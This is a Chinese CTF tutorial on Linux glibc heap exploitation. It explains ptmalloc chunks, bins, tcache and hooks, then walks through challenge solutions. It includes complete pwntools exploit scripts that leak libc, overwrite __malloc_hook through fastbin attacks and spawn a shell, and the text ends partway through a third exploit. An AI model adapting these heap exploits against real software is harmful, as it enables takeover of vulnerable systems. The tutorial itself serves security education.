【CTF资料-0x0002】PWN简易Linux堆利用入门教程by arttnba3
【CTF资料-0x0002】简易Linux堆利用入门教程by arttnba3
- 老生常谈,[GITHUB BLOG ADDR](https://arttnba3.cn/2021/05/10/NOTE-0X05-GLIBC_HEAP-EXPLOIT/),请
-
- 0x00.写在开始之前
-
- 前置知识:
- 0x01.堆内存的分配&释放
-
- 系统调用:brk
- 内存分配基本思想:重用
- malloc
-
- \_\_malloc\_hook
- free
-
- \_\_free\_hook
- realloc
-
- \_\_realloc\_hook
- 0x02.堆相关数据结构
-
- 1.chunk
-
- 基本结构
- Top Chunk
- 2.arena
-
- main_arena
- ①fast bin
-
- 安全检查
-
- size
- double free
- ②tcache(only libc2.26 and up)
-
- 安全检查
-
- tcache key(only libc2.29 and up)
- ③unsorted bin
- ④small bin
- ⑤large bin
- 0x03.基础的利用方式
-
- 一、地址泄露
-
- bins - libc基址
- tcache key - 堆基址(only libc2.29 and up)
- 二、堆溢出
-
-
- 例题:babyheap_0ctf_2017 - Unsorted bin leak + Fastbin Attack + one_gadget
- off by one
-
- 例题:[V&N2020 公开赛]simpleHeap - off by one + fastbin attack + one_gadget
- off by null
-
- 例题:LCTF2018 - easy_heap - off by null + chunk overlapping + Unsorted bin Leak + one_gadget
-
- 三、use after free
-
-
- 例题:ciscn_2019_n_3 - Use After Free
- double free
- fastbin double free
-
- size检查
- __malloc_hook - 0x23
- 例题:bytectf2019 - mulnote - use after free + fastbin attack + one_gadget
- tcache double free
-
- 例题:*CTF2021 - babygame - double free + tcache poisoning
- tcache key bypass(libc 2.29 and up)
-
- 例题1(清除tcache key):bytectf2020 - final - awd day1 - diary
- 例题2(fastbin double free):bytectf2020 - gun
-
- 四、堆重叠(Heap Overlapping)
-
-
- 例题:\*CTF2021 - babyheap - Use After Free + tcache poisoning
-
- 五、堆风水(Heap Fengshui)
-
-
- 例题:babyfengshui_33c3_2016 - heap arrangement + got table hijack
-
- 六、ROP
-
- \_\_environ
-
- 例题:miniLCTF2020 - heap_master - tcache double free(use after free) + orw
- setcontext
-
- 例题:bytectf2020 - gun - Use After Free + fastbin double free + ORW
- 七、IO_FILE
-
- vtable hijack
-
- 例题:[V&N2020 公开赛]easyTHeap - Use After Free + tcache hijact + tcache poisoning + one_gadget
- \_IO\_FILE\_plus结构体中 vtable 相对偏移
- vtable 合法性检测(start from glibc2.24)
- vtable表劫持姿势(under glibc2.28)
- FSOP
-
- 例题:ciscn\_2019\_n\_7 - exit\_hook hijact + one_gadget | FSOP
- exit()函数与FSOP相关...
- 0x04.更加高级的攻击手法
-
- House of Einherjar - 英灵の屋
- House of Force - 力の金阁
- House of Lore - 传说の屋
- House of Orange - 橘子の室
- House of Rabbit - 兔子の窝
- House of Roman - 罗马の家
- House of Spirit - 精神の院
老生常谈,GITHUB BLOG ADDR,请
不要满足于做一个ptmalloc拳击手
大部分内容来自于 glibc2.23malloc源码分析 - I:堆内存的基本组织形式
0x00.写在开始之前
对于堆管理器的利用一直以来都是CTF比赛中的热点,按我的感受来看通常情况下大比赛的签到题都会是一道easy heap,同时由于其知识点的繁复冗杂,对于Linux的堆管理器的利用也是Pwner们的学习路径上的一个瓶颈,因此本人决定撰写该教程,希望能够帮助更多初入pwn世界的萌新们尽快掌握对于堆管理器的美妙利用
当然,本教程并不专业,笔者更加推荐想要深入了解CTF中ptmalloc堆利用的同学前往CTF wiki
本教程仅为入门级别的教程,仅适用于初识堆利用的萌新,对于对堆管理器已经有着一定的了解或者再往上的大师傅们请无视
前置知识:
- x86汇编语言基础
- C语言基础
- 数据结构基础(推荐至少要Leetcode上的链表题能写中等难度的水平(OI佬请无视))
0x01.堆内存的分配&释放
堆内存大概是位于图上的位置,增长方向如箭头所示:从低地址向高地址增长

系统调用:brk
brk系统调用用于增长堆区
内存分配基本思想:重用
堆管理器处于用户程序与内核中间,主要做以下工作
- 响应用户的申请内存请求,向操作系统申请内存,然后将其返回给用户程序。同时,为了保持内存管理的高效性,内核一般都会预先分配很大的一块连续的内存,然后让堆管理器通过某种算法管理这块内存。只有当出现了堆空间不足的情况,堆管理器才会再次与操作系统进行交互。
- 管理用户所释放的内存。一般来说,用户释放的内存并不是直接返还给操作系统的,而是由堆管理器进行管理。这些释放的内存可以来响应用户新申请的内存的请求。
malloc
malloc()函数用于分配chunk,空闲chunk不满足条件时会合并相邻空闲chunk | 切割空闲chunk
__malloc_hook
位于libc中的函数指针变量,通常为NULL,不为NULL时malloc()函数会优先调用该函数指针
free
free()函数用于将对应的空闲chunk放入相应的bin中,还会合并相邻空闲chunk
__free_hook
位于libc中的函数指针变量,通常为NULL,不为NULL时free()函数会优先调用该函数指针,传入的参数为要free的chunk
realloc
用以扩展chunk,相邻chunk闲置且空间充足则会进行合并,否则会重新分配chunk
__realloc_hook
位于libc中的函数指针变量,通常为NULL,不为NULL时realloc()函数会优先调用该函数指针
0x02.堆相关数据结构
此部分内容推荐阅读: glibc2.23malloc源码分析 - I:堆内存的基本组织形式 进行深入理解,这里只是帮大家了解个大概的样子
1.chunk
通常情况下,我们将向系统所申请得到的内存块称之为一个chunk
基本结构
在ptmalloc的内部使用malloc_chunk结构体来表示,代码如下:
struct malloc_chunk {
INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). */
INTERNAL_SIZE_T size; /* Size in bytes, including overhead. */
struct malloc_chunk* fd; /* double links -- used only if free. */
struct malloc_chunk* bk;
/* Only used for large blocks: pointer to next larger size. */
struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
struct malloc_chunk* bk_nextsize;
};
各字段含义如下:
- prev_size:用以保存前一个内存物理地址相邻的chunk的size,仅在该chunk为free状态时会被使用到
- size:顾名思义,用以保存这个chunk的总的大小,即同时包含chunk头(prev_size + size)和chunk剩余部分的大小
- fd&&bk:仅在在chunk被free后使用,用以连接其他的chunk,也就是说当chunk处于被使用的状态时该字段无效,被用以存储用户的数据
- fd_nextsize&&bk_nextsize:仅在在chunk被free后使用,用以连接其他的chunk
由于最后的两个变量仅用于较大的free的chunk,故我们先暂且忽略
那么我们便可以知道:一个chunk在内存中大概是长这个样子的:

其中prev_size字段与size字段被称之为chunk header,用以存储chunk相关数据,剩下的部分才是系统真正返回给用户进行使用的部分
Top Chunk
Top Chunk是所有chunk中较为特殊的一个chunk,由于系统调用的开销较大,故一般情况下malloc都不会频繁地直接调用brk系统调用开辟堆内存空间,而是会在一开始时先向系统申请一个较大的Top Chunk,后续需要取用内存时便从Top chunk中切割,直到Top chunk不足以分配所需大小的chunk时才会进行系统调用
2.arena
arena这个词直译是“竞技场”的意思,wsm要起这种奇怪的名字我也不知道,可能是因为听起来比较帅气吧,按照笔者的理解,arena在ptmalloc中用以表示**「单个线程独立维护的内存池」**,这是由于大部分情况下对于每个线程而言其都会单独有着一个arena实例用以管理属于该线程的堆内存区域,包括Bins、Fastbin等其实都是被放置在arena的结构体中统一进行管理的
main_arena
main_arena为一个定义于malloc.c中的静态的malloc_state结构体,如下:
/* There are several instances of this struct ("arenas") in this
malloc. If you are adapting this malloc in a way that does NOT use
a static or mmapped malloc_state, you MUST explicitly zero-fill it
before using. This malloc relies on the property that malloc_state
is initialized to all zeroes (as is true of C statics). */
static struct malloc_state main_arena =
{
.mutex = _LIBC_LOCK_INITIALIZER,
.next = &main_arena,
.attached_threads = 1
};
该arena位于libc中,而并不似其他arena一般位于堆区
在堆题中通常通过泄露arena的地址以获得libc的基址
①fast bin
ptmalloc独立于Bins之外单独设计了一个Fastbin用以储存一些size较小的闲置chunk
- Fastbins是一个用以保存最近释放的较小的chunk的数组,为了提高速度其使用单向链表进行链接
- Fastbin采取FILO/LIFO的策略,即每次都取用fastbin链表头部的chunk,每次释放chunk时都插入至链表头部成为新的头结点,因而大幅提高了存取chunk的速度
- Fastbin中的chunk永远保持在in_use的状态,这也保证了她们不会被与其他的free chunk合并
- malloc_consolidate()函数将会清空fastbin中所有的chunk,在进行相应的合并后送入普通的small bins中
- 32位下最大的fastbin chunk size为0x40, 64位下最大的fastbin chunk size为0x80,超过这个范围的chunk在free之后则会被送入unsorted bin中
安全检查
size
在malloc()函数分配fastbin size范围的chunk时,若是对应的fastbin中有空闲chunk,在取出前会检查其size域与对应下标是否一致,不会检查标志位,若否则会触发abort
double free
在free()函数中会对fastbin链表的头结点进行检查,若传入free()的chunk处在fastbin size范围内,其与对应下标的链表的头结点为同一chunk,则会触发abort
②tcache(only libc2.26 and up)
Thread Cache(tcache)机制用以快速存取chunk,使用一个结构体进行管理:
/* There is one of these for each thread, which contains the
per-thread cache (hence "tcache_perthread_struct"). Keeping
overall size low is mildly important. Note that COUNTS and ENTRIES
are redundant (we could have just counted the linked list each
time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
uint16_t counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
tcache中一共有64个entries,每个entries使用如下结构体进行管理:
typedef struct tcache_entry
{
struct tcache_entry *next;
/* This field exists to detect double frees. */
struct tcache_perthread_struct *key;
} tcache_entry;
即tcache中的chunk使用fd域连接,并使用bk域保存tcache key
与普通的bin所不同的是,tcache中空闲chunk的fd域指向的并非是下一个chunk的prev_size域,仍是fd域
安全检查
tcache机制刚出来时基本上是毫无保护的,因此对于tcache的利用比以往要简单得多(比如说可以直接double free、任意地址写等
tcache key(only libc2.29 and up)
自glibc2.29版本起tcache新增了一个key字段,该字段位于chunk的bk字段,值为tcache结构体的地址,若free()检测到chunk->bk == tcache则会遍历tcache对应链表中是否有该chunk
③unsorted bin
用以临时存放堆块的bin,size大于fastbin范围、tcache链表已满(如果有tcache)时一个chunk在free之后则会先被放入unsorted bin中
若被放入unsorted bin中的chunk与原有chunk物理相邻则会合并成一个大chunk
④small bin
存放size较小的空闲chunk的bin
⑤large bin
存放size较大的空闲chunk的bin
0x03.基础的利用方式
一、地址泄露
与ret2libc相同,CTF的堆题中往往不会直接给我们后门函数,同时地址随机化保护往往也都是开着的(准确地说,几乎所有的堆题都是保 护 全 开),故我们仍然需要利用libc中的gadget以获得flag
bins - libc基址
(除fastbin以外)bins与空闲chunk间构成双向链表结构,利用这个特性我们便可以泄漏出main_arena的地址,进而泄漏出libc的基址
gdb调试可以方便我们知道chunk上所记载的与main_arena间的偏移
通常情况下,我们利用unsorted bin中的chunk泄露libc地址,其与main_arena间距离为0x58/0x60(libc2.26 and up, with tcache),而main_arena与__malloc_hook间地址相差0x10,故有如下板子:
main_arena = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 0x60 # tcache
main_arena = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - 0x58 # no tcache
main_arena = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) - offset # other condition(not unsorted bin leak)
malloc_hook = main_arena - 0x10
libc_base = malloc_hook - libc.sym['__malloc_hook']
这种利用的方式可以是通过垂悬指针打印bins中chunk内容,也可以是通过送入bins后再分配回来打印利用垂悬指针进行泄露
tcache key - 堆基址(only libc2.29 and up)
tcache key所用的值便是tcache结构体本身的地址,故若我们能够打印tcache key,就能直接获得堆基址
有如下板子:
heap_leak = u64(p.recv(6).ljust(8, b"\x00"))
heap_base = heap_leak - 0x290 - 0x10 # C
heap_base = heap_leak - 0x11c10 - 0x290 - 0x10 # C++ with string cin cout
需要注意的是不同版本的libc下这个偏移(0x290,libc2.31 cover)并不一定是相同的,还需要读者自行使用gdb进行调试
二、堆溢出
堆溢出通常指的是在程序读取输入到堆块上时,未经严格的检测(如使用gets()读入),导致用户输入的数据可以溢出到其物理相邻高地址的chunk,从而改写其结构,予攻击者以无限的利用空间
例题:babyheap_0ctf_2017 - Unsorted bin leak + Fastbin Attack + one_gadget
惯例的checksec,发现保 护 全 开(心 肺 停 止

拖入IDA里进行分析(以下部分函数、变量名经过重命名)
常见的堆题基本上都是菜单题,本题也不例外
我们可以发现在writeHeap()函数中并没有对我们输入的长度进行检查,存在堆溢出

故我们考虑先创建几个小堆块,再创建一个大堆块,free掉两个小堆块进入到fastbin,用堆溢出改写fastbin第一个块的fd指针为我们所申请的大堆块的地址,需要注意的是fastbin会对chunk的size进行检查,故我们还需要先通过堆溢出改写大堆块的size,之后将大堆块分配回来后我们就有两个指针指向同一个堆块

利用堆溢出将大堆块的size重新改大再free以送入unsorted bin,此时大堆块的fd与bk指针指向main_arena+0x58的位置,利用另外一个指向该大堆块的指针输出fd的内容即可得到main_arena+0x58的地址,就可以算出libc的基址

接下来便是fastbin attack:将某个堆块送入fastbin后改写其fd指针为__malloc_hook的地址(__malloc_hook位于main_arena上方0x10字节处),再将该堆块分配回来,此时fastbin中该链表上就会存在一个我们所伪造的位于__malloc_hook上的堆块,申请这个堆块后我们便可以改写malloc_hook上的内容为后门函数地址,最后随便分配一个堆块便可getshell
考虑到题目中并不存在可以直接getshell的后门函数,故考虑使用one_gadget以getshell

需要注意的是fastbin存在size检查,故在这里我们选择在__malloc_hook - 0x23的位置构造fake chunk(size字段为0x7f刚好能够通过malloc(0x60)的size检查)
构造payload如下:
from pwn import *
p = remote('node3.buuoj.cn',27143)#process('./babyheap_0ctf_2017')#
libc = ELF('./libc-2.23.so')
def alloc(size:int):
p.sendline('1')
p.recvuntil('Size: ')
p.sendline(str(size))
def fill(index:int,content):
p.sendline('2')
p.recvuntil('Index: ')
p.sendline(str(index))
p.recvuntil('Size: ')
p.sendline(str(len(content)))
p.recvuntil('Content: ')
p.send(content)
def free(index:int):
p.sendline('3')
p.recvuntil('Index: ')
p.sendline(str(index))
def dump(index:int):
p.sendline('4')
p.recvuntil('Index: ')
p.sendline(str(index))
p.recvuntil('Content: \n')
return p.recvline()
alloc(0x10) #idx0
alloc(0x10) #idx1
alloc(0x10) #idx2
alloc(0x10) #idx3
alloc(0x80) #idx4
free(1) #idx1
free(2) #idx2
payload = p64(0)*3 + p64(0x21) + p64(0)*3 + p64(0x21) + p8(0x80)
fill(0,payload)
payload = p64(0)*3 + p64(0x21)
fill(3,payload)
alloc(0x10) #idx1, the former idx2
alloc(0x10) #idx2, the former idx4
payload = p64(0)*3 + p64(0x91)
fill(3,payload)
alloc(0x80) #idx5, prevent the top chunk combine it
free(4) #idx2 got into unsorted bin, fd points to the main_arena
main_arena = u64(dump(2)[:8].strip().ljust(8,b'\x00')) - 0x58
malloc_hook = main_arena - 0x10
libc_base = malloc_hook - libc.sym['__malloc_hook']
one_gadget = libc_base + 0x4526a
alloc(0x60) #idx4
free(4) #idx2 got into fastbin
payload = p64(malloc_hook - 0x23)
fill(2,payload) #overwrite fd to fake chunk addr
alloc(0x60) #idx4
alloc(0x60) #idx6, our fake chunk
payload = b'A'*0x13 + p64(one_gadget)
fill(6,payload)
alloc(0x10)
p.interactive()
运行脚本即可get shell


off by one
off by one通常指的是对于堆块的读写存在一个字节的溢出,利用这一个字节的溢出我们可以溢出到一个chunk物理相邻高地址chunk的size位,篡改其size以便后续的利用
例题:[V&N2020 公开赛]simpleHeap - off by one + fastbin attack + one_gadget
又是一道堆题来了,不出所料,保 护 全 开

同时题目提示Ubuntu16,也就是说没有tcache
拖入IDA进行分析

这是一道有着分配、打印、释放、编辑堆块的功能的堆题,不难看出我们只能分配10个堆块,不过没有tcache的情况下,空间其实还是挺充足的
漏洞点在edit函数中,会多读入一个字节,存在off by one漏洞,利用这个漏洞我们可以修改一个堆块的物理相邻的下一个堆块的size

由于题目本身仅允许分配大小小于111的chunk,而进入unsorted bin需要malloc(0x80)的chunk,故我们还是考虑利用off by one的漏洞改大一个chunk的size送入unsorted bin后分割造成overlapping的方式获得libc的地址

因为刚好fastbin attack所用的chunk的size为0x71,故我们将这个大chunk的size改为0x70 + 0x70 + 1 = 0xe1即可
传统思路是将__malloc_hook改为one_gadget以getshell,但是直接尝试我们会发现根本无法getshell

这是因为one_gadget并非任何时候都是通用的,都有一定的先决条件,而当前的环境刚好不满足one_gadget的环境

那么这里我们可以尝试使用realloc函数中的gadget来进行压栈等操作来满足one_gadget的要求,该段gadget执行完毕后会跳转至__realloc_hook(若不为NULL)

而__realloc_hook和__malloc_hook刚好是挨着的,我们在fastbin attack时可以一并修改
故考虑修改__malloc_hook跳转至realloc函数开头的gadget调整堆栈,修改__realloc_hook为one_gadget即可getshell
构造exp如下:
from pwn import *
p = remote('node3.buuoj.cn', 28978)
libc = ELF('./libc-2.23.so')
context.log_level = 'DEBUG'
one_gadget = 0x4526a
def cmd(command:int):
p.recvuntil(b"choice: ")
p.sendline(str(command).encode())
def new(size:int, content):
cmd(1)
p.recvuntil(b"size?")
p.sendline(str(size).encode())
p.recvuntil(b"content:")
p.send(content)
def edit(index:int, content):
cmd(2)
p.recvuntil(b"idx?")
p.sendline(str(index).encode())
p.recvuntil(b"content:")
p.send(content)
def show(index:int):
cmd(3)
p.recvuntil(b"idx?")
p.sendline(str(index).encode())
def free(index:int):
cmd(4)
p.recvuntil(b"idx?")
p.sendline(str(index).encode())
def exp():
# initialize chunk
new(0x18, "arttnba3") # idx 0
new(0x60, "arttnba3") # idx 1
new(0x60, "arttnba3") # idx 2
new(0x60, "arttnba3") # idx 3, prevent the top chunk consolidation
# off by one get the unsorted bin chunk
edit(0, b'A' * 0x10 + p64(0) + b'\xe1') # 0x70 + 0x70 + 1
free(1)
new(0x60, "arttnba3") # idx 1
# leak the libc addr
show(2)
main_arena = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 88
malloc_hook = main_arena - 0x10
libc_base = main_arena - 0x3c4b20
log.success("libc addr: " + hex(libc_base))
# overlapping and fastbin double free
new(0x60, "arttnba3") # idx 4, overlapping with idx 2
free(2)
free(1)
free(4)
# fake chunk overwrite __realloc_hook
new(0x60, p64(libc_base + libc.sym['__malloc_hook'] - 0x23)) # idx 1
new(0x60, "arttnba3") # idx 2
new(0x60, "arttnba3") # idx 4
new(0x60, b'A' * (0x13 - 8) + p64(libc_base + one_gadget) + p64(libc_base + libc.sym['__libc_realloc'] + 0x10)) # idx 5, our fake chunk
# get the shell
cmd(1)
p.sendline(b'1')
p.interactive()
if __name__ == '__main__':
exp()
运行即可get shell
off by null
off by null则是off by one的一种特殊形式,即仅溢出一个'\0'字节,通常出现于读入字符串时设计逻辑失误的情况
比起off by one,该种漏洞限制了溢出的一个字节为'\0',极大地限制了我们的利用
例题:LCTF2018 - easy_heap - off by null + chunk overlapping + Unsorted bin Leak + one_gadget
点击下载-easy_heap
点击下载-libc64.so
惯例的checksec分析,保护全开
拖入IDA进行分析(部分函数及变量经过重命名

果不其然,传统的CTF签到题都是堆题,LCTF2018也不例外
我们可以看到程序本身仅会分配大小为0xF8的堆块

同时本题只允许我们分配10个堆块,在需要用7个来填满tcache的前提下, 可用空间属实有一丶丶紧张

漏洞点存在于读入输入时,会将当前chunk的*(ptr + size)置0

我们不难想到,若是我们输入的size为0xf8,则有机会将下一个物理相邻chunk的PREV_INUSE域覆盖为0,即存在off by null漏洞
248 = 16*15 + 8
通过off by null漏洞我们便可以实现堆块的重叠(overlap):在tcache有六个chunk、我们手上有地址连续的三个chunk:A、B、C的情况下,先free掉B,送入tcache中保护起来,free掉A送入tcache,再malloc回B,覆写C的PREV_IN_USE为0,之后free掉C,触发malloc_consolidate,合并成为一个0x300的大chunk,实现overlapping
之后倒空tcache,再分配一个chunk,便会分割unsorted bin里的大chunk,此时unsorted bin里的chunk与此前的chunk B重叠,输出chunk B的内容便能获得libc基址
再分配一个chunk以得到指向相同位置上的堆块的索引,在这里构造tcache poisoning覆写__malloc_hook为one_gadget后随便分配一个chunk即可getshell
需要注意的是在释放堆块的功能函数中在free前会先清空堆块内容,故在这里无法通过修改__free_hook为system后free("/bin/sh")的方法来getshell,因此笔者只好选择攻击__malloc_hook

故构造exp如下:
from pwn import *
p = process('./easy_heap')
e = ELF('./easy_heap')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
one_gadget = 0x10a41c
def